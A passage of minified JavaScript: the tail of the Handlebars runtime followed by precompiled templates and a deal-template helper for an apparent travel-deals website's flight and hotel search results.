r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2025-11-07T02:13:28.885Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" 